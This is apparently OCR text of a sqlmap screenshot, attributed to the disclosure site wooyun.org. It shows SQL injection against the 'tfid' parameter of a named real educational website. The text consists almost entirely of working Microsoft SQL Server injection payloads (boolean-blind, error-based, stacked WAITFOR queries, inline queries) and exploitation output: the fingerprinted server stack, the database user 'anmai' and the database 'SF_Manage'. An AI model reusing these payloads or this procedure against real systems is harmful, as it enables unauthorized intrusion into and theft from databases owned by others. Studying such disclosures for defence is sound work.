 管理员: sqlmap
Parameter: tfid (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
Payload: tfid=(SELECT (CASE WHEN (1929=1929) THEN 1 ELSE 1929*(SELECT 1929 F
ROM master..sysdatabases) END))
Type: error-based
Title: Microsoft SQL Server/Sybase error-based - Parameter replace
Payload: tfid=(CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(118)+CHAR(120)+C
HAR(113)+(SELECT (CASE WHEN (6509=6509) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(1
13)+CHAR(120)+CHAR(118)+CHAR(118)+CHAR(113))))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: tfid=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: tfid=1 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: tfid=(SELECT CHAR(113)+CHAR(122)+CHAR(118)+CHAR(120)+CHAR(113)+(SEL
ECT (CASE WHEN (2292=2292) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)
+CHAR(118)+CHAR(118)+CHAR(113))
---
[17:34:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[17:34:35] [INFO] fetching current user
[17:34:36] [INFO] retrieved: anmai
current user:    'anmai'
[17:34:36] [INFO] fetching current database
[17:34:36] [INFO] retrieved: SF_Manage
current database:    'SF_Manage'
[17:34:36] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[17:34:36] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jmzx.xmedu.cn'
www.wooyun.org